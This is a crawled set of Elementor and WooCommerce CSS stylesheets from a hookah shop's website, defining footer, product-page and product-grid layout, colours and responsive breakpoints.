.elementor-element.elementor-element-5a122e85{width:auto;max-width:auto;}.elementor-23017 .elementor-element.elementor-element-5a122e85 > .elementor-widget-container{margin:5px 5px 5px 5px;}.elementor-23017 .elementor-element.elementor-element-5a122e85 .elementor-button-content-wrapper{flex-direction:row;}.elementor-23017 .elementor-element.elementor-element-5a122e85 .elementor-button:hover svg, .elementor-23017 .elementor-element.elementor-element-5a122e85 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-23017 .elementor-element.elementor-element-6c4ea3d3 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-23017 .elementor-element.elementor-element-1199d636 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-23017 .elementor-element.elementor-element-1199d636{text-align:left;}.elementor-23017 .elementor-element.elementor-element-1199d636 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:16px;color:#FFFFFF;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-23017 .elementor-element.elementor-element-13bde007 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(1px/2);}.elementor-23017 .elementor-element.elementor-element-13bde007 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(1px/2);}.elementor-23017 .elementor-element.elementor-element-13bde007 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(1px/2);}.elementor-23017 .elementor-element.elementor-element-13bde007 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-1px/2);}.elementor-23017 .elementor-element.elementor-element-13bde007 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-1px/2);}.elementor-23017 .elementor-element.elementor-element-13bde007 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-23017 .elementor-element.elementor-element-13bde007 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-23017 .elementor-element.elementor-element-13bde007{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-23017 .elementor-element.elementor-element-13bde007 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-23017 .elementor-element.elementor-element-13bde007 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#6EC1E4;}.elementor-23017 .elementor-element.elementor-element-2a2c91fe{--spacer-size:52px;}.elementor-23017 .elementor-element.elementor-element-4c401814{width:auto;max-width:auto;}.elementor-23017 .elementor-element.elementor-element-4c401814 > .elementor-widget-container{background-color:#FFFFFF;margin:0px 10px 0px 0px;padding:0px 20px 0px 20px;}.elementor-23017 .elementor-element.elementor-element-4c401814 img{width:50px;filter:brightness( 100% ) contrast( 100% ) saturate( 8% ) blur( 0px ) hue-rotate( 0deg );border-radius:0px 0px 0px 0px;}.elementor-23017 .elementor-element.elementor-element-4c401814:hover img{filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23017 .elementor-element.elementor-element-5ef25944{width:auto;max-width:auto;}.elementor-23017 .elementor-element.elementor-element-5ef25944 > .elementor-widget-container{background-color:#FFFFFF;margin:0px 10px 0px 0px;padding:0px 20px 0px 20px;}.elementor-23017 .elementor-element.elementor-element-5ef25944 img{width:50px;filter:brightness( 100% ) contrast( 100% ) saturate( 8% ) blur( 0px ) hue-rotate( 0deg );border-radius:0px 0px 0px 0px;}.elementor-23017 .elementor-element.elementor-element-5ef25944:hover img{filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23017 .elementor-element.elementor-element-139c9a75 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-23017 .elementor-element.elementor-element-7ebd817a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-23017 .elementor-element.elementor-element-7ebd817a{text-align:left;}.elementor-23017 .elementor-element.elementor-element-7ebd817a .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:16px;color:#FFFFFF;}.elementor-23017 .elementor-element.elementor-element-656a552e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(1px/2);}.elementor-23017 .elementor-element.elementor-element-656a552e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(1px/2);}.elementor-23017 .elementor-element.elementor-element-656a552e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(1px/2);}.elementor-23017 .elementor-element.elementor-element-656a552e .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-1px/2);}.elementor-23017 .elementor-element.elementor-element-656a552e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-1px/2);}.elementor-23017 .elementor-element.elementor-element-656a552e .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-23017 .elementor-element.elementor-element-656a552e .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-23017 .elementor-element.elementor-element-656a552e{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-23017 .elementor-element.elementor-element-656a552e .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-23017 .elementor-element.elementor-element-656a552e .elementor-icon-list-item:hover .elementor-icon-list-text{color:#6EC1E4;}.elementor-23017 .elementor-element.elementor-element-5d949f01{--spacer-size:30px;}.elementor-23017 .elementor-element.elementor-element-7f890539 > .elementor-widget-container{margin:0px 0px -12px 0px;}.elementor-23017 .elementor-element.elementor-element-7f890539{text-align:left;}.elementor-23017 .elementor-element.elementor-element-7f890539 img{width:160px;filter:brightness( 200% ) contrast( 100% ) saturate( 0% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23017 .elementor-element.elementor-element-7f890539:hover img{filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23017 .elementor-element.elementor-element-5ab90336{text-align:left;}.elementor-23017 .elementor-element.elementor-element-5ab90336 .elementor-heading-title{font-size:11px;font-weight:300;color:#FFFFFF;}.elementor-23017 .elementor-element.elementor-element-64c642ef > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-23017 .elementor-element.elementor-element-1b584462 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-23017 .elementor-element.elementor-element-1b584462{text-align:left;}.elementor-23017 .elementor-element.elementor-element-1b584462 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:16px;color:#FFFFFF;}.elementor-23017 .elementor-element.elementor-element-a90b695 .elementor-repeater-item-a50deec.elementor-social-icon{background-color:#931414;}.elementor-23017 .elementor-element.elementor-element-a90b695{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:15px;--grid-row-gap:0px;}.elementor-23017 .elementor-element.elementor-element-a90b695 .elementor-widget-container{text-align:left;}.elementor-23017 .elementor-element.elementor-element-693e5dc3{--spacer-size:88px;}.elementor-23017 .elementor-element.elementor-element-4c73c5fc > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-23017 .elementor-element.elementor-element-4c73c5fc{text-align:left;}.elementor-23017 .elementor-element.elementor-element-4c73c5fc .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:16px;color:#FFFFFF;}.elementor-23017 .elementor-element.elementor-element-fecb56d .elementor-button{background-color:#FFFFFF;font-family:"Poppins", Sans-serif;font-weight:600;fill:#101010;color:#101010;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;border-radius:0px 0px 0px 0px;padding:7px 10px 5px 10px;}.elementor-23017 .elementor-element.elementor-element-fecb56d .elementor-button:hover, .elementor-23017 .elementor-element.elementor-element-fecb56d .elementor-button:focus{background-color:#101010;color:#FFFFFF;}.elementor-23017 .elementor-element.elementor-element-fecb56d{width:auto;max-width:auto;}.elementor-23017 .elementor-element.elementor-element-fecb56d > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-23017 .elementor-element.elementor-element-fecb56d .elementor-button-content-wrapper{flex-direction:row;}.elementor-23017 .elementor-element.elementor-element-fecb56d .elementor-button:hover svg, .elementor-23017 .elementor-element.elementor-element-fecb56d .elementor-button:focus svg{fill:#FFFFFF;}.elementor-23017 .elementor-element.elementor-element-a497973:not(.elementor-motion-effects-element-type-background), .elementor-23017 .elementor-element.elementor-element-a497973 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(204, 204, 204, 0.8);}.elementor-23017 .elementor-element.elementor-element-a497973{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-23017 .elementor-element.elementor-element-a497973 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-23017 .elementor-element.elementor-element-2fcc921{font-family:"Raleway", Sans-serif;font-size:12px;font-weight:300;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}@media(max-width:1024px){.elementor-23017 .elementor-element.elementor-element-2a2c91fe{--spacer-size:61px;}.elementor-23017 .elementor-element.elementor-element-4c401814 img{width:50%;}.elementor-23017 .elementor-element.elementor-element-5ef25944 img{width:50%;}.elementor-23017 .elementor-element.elementor-element-a90b695{--icon-size:16px;}.elementor-23017 .elementor-element.elementor-element-693e5dc3{--spacer-size:65px;}}@media(min-width:768px){.elementor-23017 .elementor-element.elementor-element-7465ed23{width:30%;}.elementor-23017 .elementor-element.elementor-element-6c4ea3d3{width:25%;}.elementor-23017 .elementor-element.elementor-element-139c9a75{width:25%;}.elementor-23017 .elementor-element.elementor-element-64c642ef{width:20%;}}@media(max-width:767px){.elementor-23017 .elementor-element.elementor-element-6c4ea3d3{width:100%;}.elementor-23017 .elementor-element.elementor-element-6c4ea3d3.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-23017 .elementor-element.elementor-element-1199d636{text-align:center;}.elementor-23017 .elementor-element.elementor-element-13bde007 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-23017 .elementor-element.elementor-element-13bde007 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-23017 .elementor-element.elementor-element-13bde007 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-23017 .elementor-element.elementor-element-13bde007 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-23017 .elementor-element.elementor-element-13bde007 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-23017 .elementor-element.elementor-element-2a2c91fe{--spacer-size:0px;}.elementor-23017 .elementor-element.elementor-element-4c401814{width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;}.elementor-23017 .elementor-element.elementor-element-4c401814 img{width:100%;}.elementor-23017 .elementor-element.elementor-element-5ef25944{width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;}.elementor-23017 .elementor-element.elementor-element-5ef25944 img{width:100%;}.elementor-23017 .elementor-element.elementor-element-139c9a75{width:100%;}.elementor-23017 .elementor-element.elementor-element-7ebd817a{text-align:center;}.elementor-23017 .elementor-element.elementor-element-656a552e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-23017 .elementor-element.elementor-element-656a552e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-23017 .elementor-element.elementor-element-656a552e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-23017 .elementor-element.elementor-element-656a552e .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-23017 .elementor-element.elementor-element-656a552e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-23017 .elementor-element.elementor-element-5d949f01{--spacer-size:0px;}.elementor-23017 .elementor-element.elementor-element-7f890539{text-align:center;}.elementor-23017 .elementor-element.elementor-element-7f890539 img{width:70%;}.elementor-23017 .elementor-element.elementor-element-5ab90336{text-align:center;}.elementor-23017 .elementor-element.elementor-element-5ab90336 .elementor-heading-title{font-size:8px;}.elementor-23017 .elementor-element.elementor-element-64c642ef.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-23017 .elementor-element.elementor-element-1b584462{text-align:center;}.elementor-23017 .elementor-element.elementor-element-a90b695 .elementor-widget-container{text-align:center;}.elementor-23017 .elementor-element.elementor-element-693e5dc3{--spacer-size:0px;}.elementor-23017 .elementor-element.elementor-element-4c73c5fc{text-align:center;}.elementor-23017 .elementor-element.elementor-element-2fcc921{font-size:10px;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.narguiluxe.com/wp-content/uploads/elementor/css/post-23175.css?ver=1761982463
body_size: 1823
content:
.elementor-23175 .elementor-element.elementor-element-6a40990{margin-top:25px;margin-bottom:0px;}.elementor-23175 .elementor-element.elementor-element-22b5275 .woocommerce-breadcrumb > a{color:#99162E;}.elementor-23175 .elementor-element.elementor-element-22b5275 .woocommerce-breadcrumb{font-size:15px;}.elementor-23175 .elementor-element.elementor-element-1064836{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-23175 .elementor-element.elementor-element-1064836 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.woocommerce .elementor-23175 .elementor-element.elementor-element-95776f5 .flex-control-thumbs img{border-style:solid;border-width:1px 1px 1px 1px;}.elementor-bc-flex-widget .elementor-23175 .elementor-element.elementor-element-3e2543f.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-23175 .elementor-element.elementor-element-3e2543f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-23175 .elementor-element.elementor-element-753637b .bdt-social-share{grid-template-columns:repeat(4, 1fr);display:grid;grid-column-gap:10px;grid-row-gap:10px;}.elementor-23175 .elementor-element.elementor-element-753637b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-widget-woocommerce-product-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-23175 .elementor-element.elementor-element-5411323 > .elementor-widget-container{margin:0px 0px -20px 0px;padding:0px 0px 0px 0px;}.elementor-23175 .elementor-element.elementor-element-5411323 .elementor-heading-title{font-size:32px;}.elementor-23175 .elementor-element.elementor-element-a44e1f0{text-align:left;}.woocommerce .elementor-widget-woocommerce-product-price .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.woocommerce .elementor-23175 .elementor-element.elementor-element-26d5f3a .price{font-size:32px;}.woocommerce .elementor-23175 .elementor-element.elementor-element-26d5f3a .price ins{font-size:32px;}.elementor-widget-woocommerce-product-add-to-cart .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-23175 .elementor-element.elementor-element-75f707e .cart button, .elementor-23175 .elementor-element.elementor-element-75f707e .cart .button{border-radius:0px 0px 0px 0px;padding:10px 10px 10px 10px;transition:all 0.2s;}.elementor-23175 .elementor-element.elementor-element-75f707e{--button-spacing:15px;}.elementor-23175 .elementor-element.elementor-element-75f707e .quantity .qty{padding:10px 10px 10px 10px;transition:all 0.2s;}.woocommerce .elementor-23175 .elementor-element.elementor-element-75f707e form.cart .variations{margin-bottom:5px;}.woocommerce .elementor-23175 .elementor-element.elementor-element-75f707e form.cart table.variations tr th, .woocommerce .elementor-23175 .elementor-element.elementor-element-75f707e form.cart table.variations tr td{padding-top:calc( 10px/2 );padding-bottom:calc( 10px/2 );}.woocommerce .elementor-23175 .elementor-element.elementor-element-75f707e form.cart table.variations label{color:#101010;}.woocommerce .elementor-23175 .elementor-element.elementor-element-75f707e form.cart table.variations td.value select, .woocommerce .elementor-23175 .elementor-element.elementor-element-75f707e form.cart table.variations td.value:before{border:1px solid #7A7A7A;border-radius:0px;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-23175 .elementor-element.elementor-element-a120695 > .elementor-widget-container{background-color:rgba(122, 122, 122, 0.08);padding:10px 10px 10px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#CCCCCC;border-radius:0px 0px 0px 0px;}.elementor-23175 .elementor-element.elementor-element-a120695 .elementor-icon-box-wrapper{text-align:center;}.elementor-23175 .elementor-element.elementor-element-a120695{--icon-box-icon-margin:15px;}.elementor-23175 .elementor-element.elementor-element-a120695 .elementor-icon-box-title{margin-block-end:0px;}.elementor-23175 .elementor-element.elementor-element-a120695.elementor-view-stacked .elementor-icon{background-color:#1B3865;}.elementor-23175 .elementor-element.elementor-element-a120695.elementor-view-framed .elementor-icon, .elementor-23175 .elementor-element.elementor-element-a120695.elementor-view-default .elementor-icon{fill:#1B3865;color:#1B3865;border-color:#1B3865;}.elementor-23175 .elementor-element.elementor-element-a120695 .elementor-icon{font-size:30px;}.elementor-23175 .elementor-element.elementor-element-a120695 .elementor-icon-box-title, .elementor-23175 .elementor-element.elementor-element-a120695 .elementor-icon-box-title a{font-size:14px;}.elementor-23175 .elementor-element.elementor-element-a120695 .elementor-icon-box-description{font-size:13px;color:#101010;}.elementor-23175 .elementor-element.elementor-element-e5ed4a7 > .elementor-widget-container{background-color:rgba(122, 122, 122, 0.08);padding:10px 10px 10px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#CCCCCC;border-radius:0px 0px 0px 0px;}.elementor-23175 .elementor-element.elementor-element-e5ed4a7 .elementor-icon-box-wrapper{text-align:center;}.elementor-23175 .elementor-element.elementor-element-e5ed4a7{--icon-box-icon-margin:15px;}.elementor-23175 .elementor-element.elementor-element-e5ed4a7 .elementor-icon-box-title{margin-block-end:0px;}.elementor-23175 .elementor-element.elementor-element-e5ed4a7.elementor-view-stacked .elementor-icon{background-color:#1B3865;}.elementor-23175 .elementor-element.elementor-element-e5ed4a7.elementor-view-framed .elementor-icon, .elementor-23175 .elementor-element.elementor-element-e5ed4a7.elementor-view-default .elementor-icon{fill:#1B3865;color:#1B3865;border-color:#1B3865;}.elementor-23175 .elementor-element.elementor-element-e5ed4a7 .elementor-icon{font-size:30px;}.elementor-23175 .elementor-element.elementor-element-e5ed4a7 .elementor-icon-box-title, .elementor-23175 .elementor-element.elementor-element-e5ed4a7 .elementor-icon-box-title a{font-size:14px;}.elementor-23175 .elementor-element.elementor-element-e5ed4a7 .elementor-icon-box-description{font-size:13px;color:#101010;}.elementor-23175 .elementor-element.elementor-element-40c7500 > .elementor-widget-container{background-color:rgba(122, 122, 122, 0.08);padding:10px 10px 10px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#CCCCCC;border-radius:0px 0px 0px 0px;}.elementor-23175 .elementor-element.elementor-element-40c7500 .elementor-icon-box-wrapper{text-align:center;}.elementor-23175 .elementor-element.elementor-element-40c7500{--icon-box-icon-margin:15px;}.elementor-23175 .elementor-element.elementor-element-40c7500 .elementor-icon-box-title{margin-block-end:0px;}.elementor-23175 .elementor-element.elementor-element-40c7500.elementor-view-stacked .elementor-icon{background-color:#1B3865;}.elementor-23175 .elementor-element.elementor-element-40c7500.elementor-view-framed .elementor-icon, .elementor-23175 .elementor-element.elementor-element-40c7500.elementor-view-default .elementor-icon{fill:#1B3865;color:#1B3865;border-color:#1B3865;}.elementor-23175 .elementor-element.elementor-element-40c7500 .elementor-icon{font-size:30px;}.elementor-23175 .elementor-element.elementor-element-40c7500 .elementor-icon-box-title, .elementor-23175 .elementor-element.elementor-element-40c7500 .elementor-icon-box-title a{font-size:14px;}.elementor-23175 .elementor-element.elementor-element-40c7500 .elementor-icon-box-description{font-size:13px;color:#101010;}.elementor-23175 .elementor-element.elementor-element-536dd62:not(.elementor-motion-effects-element-type-background), .elementor-23175 .elementor-element.elementor-element-536dd62 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EEEEEE;}.elementor-23175 .elementor-element.elementor-element-536dd62{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 0px 25px 0px;}.elementor-23175 .elementor-element.elementor-element-536dd62 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-23175 .elementor-element.elementor-element-a870758{text-align:center;}.elementor-23175 .elementor-element.elementor-element-a870758 .elementor-heading-title{font-size:24px;font-weight:400;}.elementor-23175 .elementor-element.elementor-element-9c22756 .jet-woo-products .jet-woo-products__item{--columns:4;}.elementor-23175 .elementor-element.elementor-element-9c22756 .jet-woo-products .jet-woo-products__inner-box{background-color:#FFFFFF;}.elementor-23175 .elementor-element.elementor-element-9c22756 .jet-woo-products .jet-woo-product-title{text-align:center;}.elementor-23175 .elementor-element.elementor-element-9c22756 .jet-woo-products .jet-woo-product-button .button{display:inline-block;text-decoration:none;}.elementor-23175 .elementor-element.elementor-element-9c22756 .jet-woo-products .jet-woo-product-button .button> *{text-decoration:none;}.elementor-23175 .elementor-element.elementor-element-9c22756 .jet-woo-products .jet-woo-product-button .button:hover{text-decoration:none;}.elementor-23175 .elementor-element.elementor-element-9c22756 .jet-woo-products .jet-woo-product-button .button:hover > *{text-decoration:none;}.elementor-23175 .elementor-element.elementor-element-9c22756  .jet-woo-product-button{text-align:center;}.elementor-23175 .elementor-element.elementor-element-9c22756 .jet-woo-products .jet-woo-product-price del{display:inline-block;}.elementor-23175 .elementor-element.elementor-element-9c22756 .jet-woo-products .jet-woo-product-price ins{display:inline-block;}.elementor-23175 .elementor-element.elementor-element-9c22756 .jet-woo-products .jet-woo-product-price .price del{font-weight:400;text-decoration:line-through;}.elementor-23175 .elementor-element.elementor-element-9c22756 .jet-woo-products .jet-woo-product-price .price ins{font-weight:400;text-decoration:none;}.elementor-23175 .elementor-element.elementor-element-9c22756 .jet-woo-products .jet-woo-product-price{text-align:center;}.elementor-23175 .elementor-element.elementor-element-9c22756 .jet-woo-products .jet-woo-product-price .woocommerce-Price-currencySymbol{vertical-align:baseline;}.elementor-23175 .elementor-element.elementor-element-9c22756 .jet-woo-products .jet-woo-product-rating .product-rating__stars{font-size:16px;}.elementor-23175 .elementor-element.elementor-element-9c22756 .jet-woo-products .jet-woo-product-rating{text-align:center;}.elementor-23175 .elementor-element.elementor-element-9c22756 .jet-woo-products__not-found{text-align:center;}.elementor-23175 .elementor-element.elementor-element-8268d7d .jet-woo-products .jet-woo-products__item{--columns:4;padding:0px 0px 0px 0px;}.elementor-23175 .elementor-element.elementor-element-8268d7d .jet-woo-products:not(.swiper-wrapper){margin-right:-0px;margin-left:-0px;}.elementor-23175 .elementor-element.elementor-element-8268d7d > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-23175 .elementor-element.elementor-element-8268d7d{z-index:0;}.elementor-23175 .elementor-element.elementor-element-8268d7d .jet-woo-products .jet-woo-products__inner-box{background-color:#FFFFFF;box-shadow:0px 0px 20px 0px rgba(0, 0, 0, 0.25);padding:27px 27px 27px 27px;}.elementor-23175 .elementor-element.elementor-element-8268d7d .jet-woo-products .jet-woo-product-thumbnail{margin:0px 0px 25px 0px;}.elementor-23175 .elementor-element.elementor-element-8268d7d .jet-woo-products .jet-woo-product-title, .elementor-23175 .elementor-element.elementor-element-8268d7d .jet-woo-products .jet-woo-product-title a{font-size:18px;font-weight:500;line-height:1.3em;}.elementor-23175 .elementor-element.elementor-element-8268d7d .jet-woo-products .jet-woo-product-title{text-align:center;}.elementor-23175 .elementor-element.elementor-element-8268d7d .jet-woo-products .jet-woo-product-button .button{display:inline-block;text-decoration:none;}.elementor-23175 .elementor-element.elementor-element-8268d7d .jet-woo-products .jet-woo-product-button .button> *{text-decoration:none;}.elementor-23175 .elementor-element.elementor-element-8268d7d .jet-woo-products .jet-woo-product-button .button:hover{text-decoration:none;}.elementor-23175 .elementor-element.elementor-element-8268d7d .jet-woo-products .jet-woo-product-button .button:hover > *{text-decoration:none;}.elementor-23175 .elementor-element.elementor-element-8268d7d  .jet-woo-product-button{text-align:center;}.elementor-23175 .elementor-element.elementor-element-8268d7d .jet-woo-products .jet-woo-product-price del{display:inline-block;}.elementor-23175 .elementor-element.elementor-element-8268d7d .jet-woo-products .jet-woo-product-price ins{display:inline-block;}.elementor-23175 .elementor-element.elementor-element-8268d7d .jet-woo-products .jet-woo-product-price .price{font-weight:500;color:#6EC1E4;}.elementor-23175 .elementor-element.elementor-element-8268d7d .jet-woo-products .jet-woo-product-price .price .amount{color:#6EC1E4;}.elementor-23175 .elementor-element.elementor-element-8268d7d .jet-woo-products .jet-woo-product-price .price del{font-weight:400;text-decoration:line-through;}.elementor-23175 .elementor-element.elementor-element-8268d7d .jet-woo-products .jet-woo-product-price .price ins{color:#EE0808;font-weight:500;text-decoration:none;}.elementor-23175 .elementor-element.elementor-element-8268d7d .jet-woo-products .jet-woo-product-price .price ins .amount{color:#EE0808;}.elementor-23175 .elementor-element.elementor-element-8268d7d .jet-woo-products .jet-woo-product-price{text-align:center;}.elementor-23175 .elementor-element.elementor-element-8268d7d .jet-woo-products .jet-woo-product-price .woocommerce-Price-currencySymbol{vertical-align:baseline;}.elementor-23175 .elementor-element.elementor-element-8268d7d .jet-woo-products .jet-woo-product-rating .product-rating__stars{font-size:16px;}.elementor-23175 .elementor-element.elementor-element-8268d7d .jet-woo-products .jet-woo-product-rating{text-align:center;}.elementor-23175 .elementor-element.elementor-element-8268d7d .jet-woo-products__not-found{text-align:center;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}@media(min-width:768px){.elementor-23175 .elementor-element.elementor-element-55e7523{width:35%;}.elementor-23175 .elementor-element.elementor-element-3e2543f{width:47.246%;}.elementor-23175 .elementor-element.elementor-element-78c4825{width:17%;}}@media(max-width:1024px){.elementor-23175 .elementor-element.elementor-element-753637b .bdt-social-share{display:flex;flex-wrap:wrap;}}@media(max-width:767px){.elementor-23175 .elementor-element.elementor-element-753637b .bdt-social-share{display:flex;flex-wrap:wrap;}.elementor-23175 .elementor-element.elementor-element-9c22756 .jet-woo-products .jet-woo-products__item{--columns:2;padding:0px 0px 0px 0px;}.elementor-23175 .elementor-element.elementor-element-9c22756 .jet-woo-products:not(.swiper-wrapper){margin-right:-0px;margin-left:-0px;}.elementor-23175 .elementor-element.elementor-element-8268d7d .jet-woo-products .jet-woo-products__item{--columns:2;padding:0px 0px 0px 0px;}.elementor-23175 .elementor-element.elementor-element-8268d7d .jet-woo-products:not(.swiper-wrapper){margin-right:-0px;margin-left:-0px;}.elementor-23175 .elementor-element.elementor-element-8268d7d .jet-woo-products .jet-woo-products__inner-box{padding:-1px -1px -1px -1px;}}/* Start custom CSS for woocommerce-product-add-to-cart, class: .elementor-element-75f707e */.woocommerce .product .cart .quantity.buttons_added {
    margin-bottom: 0px !important;
}

.woocommerce div.product form.cart .variations {
    border-bottom:none !important;
    margin-bottom:15px !important;
}

table .varations .td.label {width:100% important};/* End custom CSS */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.narguiluxe.com/wp-content/uploads/elementor/css/post-23206.css?ver=1732438101
body_size: 578
content:
